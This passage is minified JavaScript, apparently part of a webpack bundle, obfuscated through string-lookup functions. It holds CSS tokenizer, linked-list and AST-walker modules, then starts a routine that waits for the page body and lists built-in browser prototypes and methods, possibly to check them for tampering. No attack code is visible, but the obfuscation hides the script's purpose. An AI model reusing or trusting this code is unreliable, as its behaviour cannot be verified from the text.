t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(869)]=t,this[n(2597)]=-1===f?0:f,this[n(2688)]=h,this[n(2542)]=s,this[n(617)]=c,this[n(3832)](),this[n(2486)]()}[r(3264)](t){const e=r;return(t+=this[e(865)])<this[e(2688)]?this[e(2542)][t]>>l:a.LT}[r(3527)](t){const e=r;for(let n=this[e(865)];n<this[e(2688)];n++){const r=this[e(2542)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1175)](t){const e=r;return(t+=this[e(865)])<this[e(2688)]?this[e(2542)][t-1]&c:this[e(869)][e(934)]}[r(1923)](t){const e=r;for(let n=this[e(865)];n<this[e(2688)];n++){const r=this[e(2542)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(865)]}return a.LT}[r(3475)](t,e){const n=r;return(t+=this[n(865)])<this[n(2688)]&&(0,i.s0)(this[n(869)],this[n(2542)][t-1]&c,this[n(2542)][t]&c,e)}[r(3653)](t){const e=r;return t===this[e(865)]?this[e(1747)]:t>0?t<this[e(2688)]?this[e(2542)][t-1]&c:this[e(2542)][this[e(2688)]]&c:this[e(2597)]}[r(2678)](t){const e=r;return this[e(869)][e(719)](t,this[e(1747)])}[r(674)](t){const e=r;return this[e(617)][this[e(865)]]<t}[r(3559)](t,e){const n=r;return e?this[n(3264)](e)===a._i&&this[n(869)][n(1187)](this[n(1175)](e))===t:this[n(951)]===a._i&&this[n(869)][n(1187)](this[n(1747)])===t}[r(710)](t){const e=r;let n=this[e(865)]+t;n<this[e(2688)]?(this[e(865)]=n,this[e(1747)]=this[e(2542)][n-1]&c,n=this[e(2542)][n],this[e(951)]=n>>l,this[e(2373)]=n&c):(this[e(865)]=this[e(2688)],this[e(2486)]())}[r(2486)](){const t=r;let e=this[t(865)]+1;e<this[t(2688)]?(this[t(865)]=e,this[t(1747)]=this[t(2373)],e=this[t(2542)][e],this[t(951)]=e>>l,this[t(2373)]=e&c):(this[t(2658)]=!0,this[t(865)]=this[t(2688)],this[t(951)]=a.LT,this[t(1747)]=this[t(2373)]=this[t(869)][t(934)])}[r(2074)](){const t=r;for(;this[t(951)]===a.M$||this[t(951)]===a.Mw;)this[t(2486)]()}[r(2089)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2688)]&&(i=this[n(617)][o],!(i<t));o++)switch(s=o>0?this[n(2542)][o-1]&c:this[n(2597)],e(this[n(869)][n(1187)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2542)][o]>>l)&&(o=i)}this[n(710)](o-this[n(865)])}[r(1480)](t){const e=r;for(let n=0,r=this[e(2597)];n<this[e(2688)];n++){const o=r,i=this[e(2542)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(4449)](){const t=r,e=new Array(this[t(2688)]);return this[t(1480)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(869)][a(719)](r,o),balance:this[a(617)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2s;return null===t||t[n(934)]<e?new Uint32Array(Math[n(1607)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(934)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2s;function s(e){return e<u?t[a2s(1187)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2s,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4105))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(934)];f++){const e=t[n(1187)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(934)]?void(f<t[n(934)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2s;for(e||(e=s(f++)),d=r.Qf;f<t[n(934)];f++){const a=t[n(1187)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(934)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(934)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1187)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2402)]("*/",f+2),f=-1===f?t[n(934)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o=[r(2125),r(3187),r(3488),r(1533),r(1183),r(1006),r(1210),r(3568),r(1270),r(2291),r(3769),r(3807),r(3740),r(1489),r(840),r(2576),r(2201),r(3672),r(2918),r(4415),r(1085),r(3208),r(1264),r(2060),r(3148),r(3001)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2s;return e<t[n(934)]?t[n(1187)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2s(1187)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2s;if(n-e!==o[i(934)])return!1;if(e<0||n>t[i(934)])return!1;for(let s=e;s<n;s++){const n=o[i(1187)](s-e);let a=t[i(1187)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2s;for(;e>=0&&(0,r.i0)(t[n(1187)](e));e--);return e+1}function l(t,e){const n=a2s;for(;e<t[n(934)]&&(0,r.i0)(t[n(1187)](e));e++);return e}function u(t,e){const n=a2s;for(;e<t[n(934)]&&(0,r.yp)(t[n(1187)](e));e++);return e}function d(t,e){const n=a2s;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(766)](t[n(934)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2s;for(;e<t[n(934)];e++){const i=t[n(1187)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2s;let o=t[n(1187)](e);if(43!==o&&45!==o||(o=t[n(1187)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1187)](e)),46===o&&(0,r.yp)(t[n(1187)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1187)](e+1),45!==o&&43!==o||(i=1,o=t[n(1187)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2s;for(;e<t[n(934)];e++){const i=t[n(1187)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2s;if(1===t[e(934)]&&!(0,r.tB)(t[e(1187)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4324)](n)}},426:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{B:()=>i});let o=null;class i{static[r(2297)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4367)]=null,this[t(3805)]=null,this[t(788)]=null}[r(2297)](t){return i[r(2297)](t)}[r(1598)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(788)],i[n(4111)]=t,i[n(2486)]=e,i[n(788)]=this[n(788)]):i={prev:t,next:e,cursor:this[n(788)]},this[n(788)]=i,i}[r(4411)](){const t=r,{cursor:e}=this;this[t(788)]=e[t(788)],e[t(4111)]=null,e[t(2486)]=null,e[t(788)]=o,o=e}[r(2153)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(4111)]===t&&(s[i(4111)]=e),s[i(2486)]===n&&(s[i(2486)]=o),s=s[i(788)]}*[Symbol[r(3339)]](){const t=r;for(let e=this[t(4367)];null!==e;e=e[t(2486)])yield e[t(1159)]}get[r(2892)](){const t=r;let e=0;for(let n=this[t(4367)];null!==n;n=n[t(2486)])e++;return e}get[r(3915)](){return null===this[r(4367)]}get[r(4219)](){const t=r;return this[t(4367)]&&this[t(4367)][t(1159)]}get[r(1496)](){const t=r;return this[t(3805)]&&this[t(3805)][t(1159)]}[r(3513)](t){const e=r;let n=null;this[e(4367)]=null;for(let r of t){const t=i[e(2297)](r);null!==n?n[e(2486)]=t:this[e(4367)]=t,t[e(4111)]=n,n=t}return this[e(3805)]=n,this}[r(3789)](){return[...this]}[r(2765)](){return[...this]}[r(1266)](t,e=this){const n=r,o=this[n(1598)](null,this[n(4367)]);for(;null!==o[n(2486)];){const r=o[n(2486)];o[n(2486)]=r[n(2486)],t[n(4315)](e,r[n(1159)],r,this)}this[n(4411)]()}[r(3762)](t,e=this){const n=r,o=this[n(1598)](this[n(3805)],null);for(;null!==o[n(4111)];){const r=o[n(4111)];o[n(4111)]=r[n(4111)],t[n(4315)](e,r[n(1159)],r,this)}this[n(4411)]()}[r(4455)](t,e,n=this){const o=r;let i,s=this[o(1598)](null,this[o(4367)]),a=e;for(;null!==s[o(2486)];)i=s[o(2486)],s[o(2486)]=i[o(2486)],a=t[o(4315)](n,a,i[o(1159)],i,this);return this[o(4411)](),a}[r(1989)](t,e,n=this){const o=r;let i,s=this[o(1598)](this[o(3805)],null),a=e;for(;null!==s[o(4111)];)i=s[o(4111)],s[o(4111)]=i[o(4111)],a=t[o(4315)](n,a,i[o(1159)],i,this);return this[o(4411)](),a}[r(4054)](t,e=this){const n=r;for(let r=this[n(4367)];null!==r;r=r[n(2486)])if(t[n(4315)](e,r[n(1159)],r,this))return!0;return!1}[r(1088)](t,e=this){const n=r,o=new i;for(let r=this[n(4367)];null!==r;r=r[n(2486)])o[n(3022)](t[n(4315)](e,r[n(1159)],r,this));return o}[r(1910)](t,e=this){const n=r,o=new i;for(let r=this[n(4367)];null!==r;r=r[n(2486)])t[n(4315)](e,r[n(1159)],r,this)&&o[n(3022)](r[n(1159)]);return o}[r(3479)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1598)](null,t);for(;null!==i[o(2486)];){const t=i[o(2486)];if(i[o(2486)]=t[o(2486)],e[o(4315)](n,t[o(1159)],t,this))break}this[o(4411)]()}[r(4029)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1598)](t,null);for(;null!==i[o(4111)];){const t=i[o(4111)];if(i[o(4111)]=t[o(4111)],e[o(4315)](n,t[o(1159)],t,this))break}this[o(4411)]()}[r(1622)](){const t=r;this[t(4367)]=null,this[t(3805)]=null}[r(1595)](){const t=r,e=new i;for(let n of this)e[t(3022)](n);return e}[r(1180)](t){const e=r;return this[e(2153)](null,t,this[e(4367)],t),null!==this[e(4367)]?(this[e(4367)][e(4111)]=t,t[e(2486)]=this[e(4367)]):this[e(3805)]=t,this[e(4367)]=t,this}[r(3279)](t){const e=r;return this[e(1180)](i[e(2297)](t))}[r(3334)](t){return this[r(4251)](t)}[r(3022)](t){const e=r;return this[e(4251)](i[e(2297)](t))}[r(4251)](t,e=null){const n=r;if(null!==e)if(this[n(2153)](e[n(4111)],t,e,t),null===e[n(4111)]){if(this[n(4367)]!==e)throw new Error(n(4375));this[n(4367)]=t,e[n(4111)]=t,t[n(2486)]=e,this[n(2153)](null,t)}else e[n(4111)][n(2486)]=t,t[n(4111)]=e[n(4111)],e[n(4111)]=t,t[n(2486)]=e;else this[n(2153)](this[n(3805)],t,null,t),null!==this[n(3805)]?(this[n(3805)][n(2486)]=t,t[n(4111)]=this[n(3805)]):this[n(4367)]=t,this[n(3805)]=t;return this}[r(956)](t,e){const n=r;return this[n(4251)](i[n(2297)](t),e)}[r(3260)](t){const e=r;if(this[e(2153)](t,t[e(4111)],t,t[e(2486)]),null!==t[e(4111)])t[e(4111)][e(2486)]=t[e(2486)];else{if(this[e(4367)]!==t)throw new Error(e(3704));this[e(4367)]=t[e(2486)]}if(null!==t[e(2486)])t[e(2486)][e(4111)]=t[e(4111)];else{if(this[e(3805)]!==t)throw new Error(e(3704));this[e(3805)]=t[e(4111)]}return t[e(4111)]=null,t[e(2486)]=null,t}[r(2663)](t){const e=r;this[e(4251)](i[e(2297)](t))}[r(2315)](){const t=r;return null!==this[t(3805)]?this[t(3260)](this[t(3805)]):null}[r(3431)](t){const e=r;this[e(1180)](i[e(2297)](t))}[r(1241)](){const t=r;return null!==this[t(4367)]?this[t(3260)](this[t(4367)]):null}[r(4368)](t){const e=r;return this[e(2038)](t,this[e(4367)])}[r(1205)](t){return this[r(2038)](t)}[r(2038)](t,e){const n=r;return null===t[n(4367)]||(null!=e?(this[n(2153)](e[n(4111)],t[n(3805)],e,t[n(4367)]),null!==e[n(4111)]?(e[n(4111)][n(2486)]=t[n(4367)],t[n(4367)][n(4111)]=e[n(4111)]):this[n(4367)]=t[n(4367)],e[n(4111)]=t[n(3805)],t[n(3805)][n(2486)]=e):(this[n(2153)](this[n(3805)],t[n(3805)],null,t[n(4367)]),null!==this[n(3805)]?(this[n(3805)][n(2486)]=t[n(4367)],t[n(4367)][n(4111)]=this[n(3805)]):this[n(4367)]=t[n(4367)],this[n(3805)]=t[n(3805)]),t[n(4367)]=null,t[n(3805)]=null),this}[r(1441)](t,e){const n=r;n(4367)in e?this[n(2038)](e,t):this[n(4251)](e,t),this[n(3260)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2s,r=Object[n(2312)](SyntaxError[n(2928)]),o=new Error;return Object[n(1397)](r,{name:t,message:e,get stack(){const r=n;return(o[r(948)]||"")[r(1441)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2s;if(r[e(857)](t))return r[e(3072)](t);const n=t[e(2544)]();let o=r[e(3072)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2682)]({basename:n[e(3905)](r[e(934)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3456)](t,o),o},a=function(t){const e=a2s;if(o[e(857)](t))return o[e(3072)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(934)]);if(!i&&(n=n[e(2544)](),o[e(857)](n))){const r=o[e(3072)](n);return o[e(3456)](t,r),r}const s=i?"":l(n,r[e(934)]),a=n[e(3905)](0,r[e(934)]+s[e(934)]),u=Object[e(2682)]({basename:n[e(3905)](a[e(934)]),name:n[e(3905)](r[e(934)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3456)](t,u),u};function c(t,e){const n=a2s;return e=e||0,t[n(934)]-e>=2&&t[n(1187)](e)===i&&t[n(1187)](e+1)===i}function l(t,e){const n=a2s;if(e=e||0,t[n(934)]-e>=3&&t[n(1187)](e)===i&&t[n(1187)](e+1)!==i){const r=t[n(2402)]("-",e+2);if(-1!==r)return t[n(719)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2s,n=t[e(934)],a=t[e(1187)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1187)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1187)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3905)](i+1));break}if(s=t[e(1187)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(719)](n+1,o))}else 13===s&&10===t[e(1187)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2s,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(934)];e++){const i=t[n(1187)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1892)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2648)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2648)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2s,n=t[e(934)];let o=4,s=t[e(1187)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1187)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1187)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1187)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3905)](c+1));break}if(o=t[e(1187)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(719)](n+1,o))}else 13===o&&10===t[e(1187)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2s;let n="",u=!1;for(let d=0;d<t[e(934)];d++){const h=t[e(1187)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1892)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2648)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2648)](d),u=!1):n+="�"}return e(3186)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2928)],i=function(){};function s(t){return r(1797)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2s;n[i(969)]===e&&t[i(4315)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(526)],s=[];for(const t in i){if(!1===o[n(4315)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3446)](e)||(e=[e]);for(const t of e)null===t?r[n(3746)]=!0:n(1388)==typeof t?r[n(969)]=n(2983):Array[n(3446)](t)&&(r[n(969)]=n(506));r[n(969)]&&s[n(2663)](r)}return s[n(934)]?{context:e[n(1674)],fields:s}:null}function l(t,e){const n=r,o=t[n(2043)][n(1791)](),i=t[n(1291)],s=n(1388)==typeof i;return e&&o[n(4327)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2193)]];if(!n[l(3746)]||r)if(l(506)===n[l(969)]){if(e?r[l(1989)](c,!1):r[l(4455)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2s,n={};for(const r in t[e(2983)])if(o[e(4315)](t[e(2983)],r)){const o=t[e(2983)][r];if(!o[e(526)])throw new Error(e(2337)+r+e(1823));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4100)),m=Symbol(e(3788));for(const t in n)o[e(4315)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2s,o=l[r(4315)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2419)](t[r(969)])||!w[t[r(969)]](t,y,c,b))||u[r(4315)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1797)==typeof r)l=r;else if(r&&(l=s(r[o(4482)]),u=s(r[o(3617)]),r[o(4327)]&&(w=h),r[o(1179)])){if(p[o(2419)](r[o(1179)]))w=r[o(4327)]?g[r[o(1179)]]:p[r[o(1179)]];else if(!n[o(2419)](r[o(1179)]))throw new Error(o(1418)+r[o(1179)]+o(1402)+Object[o(1010)](n)[o(2437)]()[o(4106)](", ")+")");l=a(l,r[o(1179)]),u=a(u,r[o(1179)])}if(l===i&&u===i)throw new Error(o(4260));c(t)};return w[e(4027)]=f,w[e(710)]=m,w[e(1502)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2s(4315)](this,t,r,o))return n=t,f})),n},w[e(1853)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2s(4315)](this,t,r,o))return n=t,f}}),n},w[e(3496)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2s;e[i(4315)](this,t,r,o)&&n[i(2663)](t)})),n},w}}},s={};function k(t){const e=a2s;var n=s[t];if(void 0!==n)return n[e(1020)];var r=s[t]={exports:{}};return d[t](r,r[e(1020)],k),r[e(1020)]}k.d=(t,e)=>{const n=a2s;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(3874)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2s;if(t(2771)==typeof globalThis)return globalThis;try{return this||new Function(t(3532))()}catch(e){if(t(2771)==typeof window)return window}}(),k.o=(t,e)=>Object[cG(2928)][cG(2419)][cG(4315)](t,e),k.r=t=>{const e=cG;e(2535)!=typeof Symbol&&Symbol[e(2423)]&&Object[e(3874)](t,Symbol[e(2423)],{value:e(2320)}),Object[e(3874)](t,e(2852),{value:!0})};var w={};(()=>{"use strict";const t=cG;var e=k(8599),n=k(7815),r=k(5027),o=k(129),i=k(8105),s=k(4838),a=k(7020),c=k(8486),l=k(6),u=k(1129);const d=()=>(0,l.c)((async t=>{const e=a2s;for(document[e(1633)]&&t();!document[e(1633)];)await(0,u.y)(100);t()}));var h=k(1849);const f=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return!1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return!1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(934)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(934)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2s;if(n(1388)!=typeof t||n(1388)!=typeof e)return-1;const r=t[n(934)],o=e[n(934)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(934)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(934)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1616)],[t(4241)],[t(1447),t(2870)],[t(1447),t(3446)],[t(1447),t(2928),t(1910)],[t(1447),t(2928),t(1502)],[t(1447),t(2928),t(495)],[t(1447),t(2928),t(3366)],[t(1447),t(2928),t(2523)],[t(1447),t(2928),t(1266)],[t(1447),t(2928),t(546)],[t(1447),t(2928),t(4106)],[t(1447),t(2928),t(1088)],[t(1447),t(2928),t(2663)],[t(1447),t(2928),t(4455)],[t(1447),t(2928),t(4327)],[t(1447),t(2928),t(1241)],[t(1447),t(2928),t(4054)],[t(3798)],[t(3011)],[t(3314)],[t(3680)],[t(3400)],[t(3644)],[t(2527),t(2928),t(2879)],[t(2527),t(2928),t(3886)],[t(2527),t(2928),t(2900)],[t(2821),t(2928),t(1198)],[t(4012),t(1546)],[t(4012),t(2928),t(4310)],[t(655)],[t(2770)],[t(592)],[t(3948),t(3685)],[t(3948),t(1633)],[t(3948),t(1586)],[t(3948),t(2225)],[t(3948),t(947)],[t(3948),t(3735)],[t(3948),t(1873)],[t(3948),t(815)],[t(3948),t(2849)],[t(3948),t(2057)],[t(3948),t(4045)],[t(3948),t(725)],[t(3948),t(4367),t(1894)],[t(3948),t(4367),t(3163)],[t(3948),t(550)],[t(3948),t(2213)],[t(3948),t(2308)],[t(3948),t(1362)],[t(3948),t(3978)],[t(3948),t(2994)],[t(3948),t(807)],[t(3948),t(3806)],[t(4369),t(2928),t(2057)],[t(4369),t(2928),t(2308)],[t(4369),t(2928),t(1362)],[t(2268),t(2928),t(1038)],[t(3210),t(2928),t(1995)],[t(3210),t(2928),t(2225)],[t(3210),t(2928),t(3